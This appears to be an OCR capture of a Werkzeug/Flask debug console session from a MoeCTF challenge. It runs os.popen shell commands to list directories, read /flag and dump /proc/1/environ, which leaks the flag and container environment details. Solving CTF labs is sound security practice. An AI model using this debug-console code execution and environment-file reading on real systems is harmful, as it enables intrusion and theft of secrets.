 127.0.0.1:61780/console
移动设备上
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen(" cat /flag").read()
'远在天边，近在眼前啊'
>>> os.popen("ls /").read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n'
>>> os.popen("ls /home")
<os._wrap_close object at 0x7f75dfae7250>
>>> os.popen("ls /home").read()
''
>>> os.popen("ls /proc/1").read()
'arch_status\nattr\nautogroup\nauxv\ncgroup\nclear_refs\ncmdline\ncomm\ncoredump_filter\ncpu_resctrl_groups\ncpuset\ncwd\nenviron\nexe\nfd\nfdinfo\ngid_map\nio\nksm_merging_pages\nksm_stat
nlimits\nloginuid\nmap_files\nmaps\nmem\nmountinfo\nmounts\nmountstats\nnet\nns\nnuma_maps\noom_adj\noom_score\noom_score_adj\npagemap\npatch_state\npersonality\nprojid_map\nroot\nsched\ns
hedstat\nsessionid\nsetgroups\nsmaps\nsmaps_rollup\nstack\nstat\nstatm\nstatus\nsyscall\ntask\ntimens_offsets\ntimers\ntimerslack_ns\nuid_map\nwchan\n'
>>> os.popen("cat /proc/1/environ").read()
'PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
bin\x00HOSTNAME=ret2shell-119-1840\x00LANG=C.UTF-8\x00GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D\x00PYTHON_VERSION=3.10.14\x00PYTHON_PIP_VERSION=23.0.1\x00PYTHON_SETUPTOOLS_VERSION=6
.5.1\x00PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/66d8a0f637083e2c3ddffc0cb1e65ce126afb856/public/get-
pip.py\x00PYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a5ad39092d0d44d0fec94117e118\x00FLAG=moectf{d0Nt-u5INg_Fl@sk_by-DEBUG-M0d-4nD-leaK-
yOUr_plN18}\x00KUBERNETES_SERVICE_PORT_HTTPS=443\x00KUBERNETES_PORT=tcp://10.43.0.1:443\x00KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443\x00KUBERNETES_PORT_443_TCP_PROTO=tcp\x00KUBERNETES_PO
T_443_TCP_PORT=443\x00KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1\x00KUBERNETES_SERVICE_HOST=10.43.0.1\x00KUBERNETES_SERVICE_PORT=443\x00HOME=/root\x00'
>>>